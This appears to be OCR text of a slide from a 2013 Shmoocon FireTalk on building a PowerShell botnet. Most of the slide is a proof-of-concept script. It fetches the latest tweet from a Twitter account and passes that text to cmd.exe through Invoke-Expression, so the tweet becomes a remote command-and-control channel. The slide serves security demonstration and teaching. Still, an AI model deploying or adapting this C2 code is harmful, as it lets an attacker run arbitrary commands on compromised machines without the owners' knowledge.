 Windows PowerShell
@obscuresec www.obscuresec.com
C:\>
Parse and Run Commands
<#
This is PoC code to demonstrate how easy C2 is with PowerShell and Twitter
#>
#explicitly casting variables isn't required but I do it out of habit
[string] $TwitterUserName = 'notarealaccount'
#Create a webclient object
$WebClientObject = New-Object System.Net.WebClient
#Twitter API URL with username in it
[string] $TwitterAPIv1URL = `
"http://api.twitter.com/1/statuses/user_timeline.xml?screen_name=$TwitterUserName&count=1&page=1"
#Returns XML which PowerShell is great at parsing!
[xml] $XMLTwitterResult = $WebClientObject.downloadString($TwitterAPIv1URL)
[string] $LatestTweet = $XMLTwitterResult.statuses.status.text
#Cleanup on the webclient object, but not necessary
$WebClientObject.Dispose()
#Build the command string and pass it to the invoke expression cmdlet
[string] $Command = $LatestTweet
[string] $CmdString = "$env:windir\System32\cmd.exe" + ' /C ' + "$Command"
Invoke-Expression $CmdString
• That was easy, but lets add some smarter logic!
Shmoocon FireTalks
2013
No Tools? No Problem!
Building a PowerShell Botnet
Christopher "@obscuresec" Campbell
Shmoocon.org * NovaInfosec.com * Irongeek.com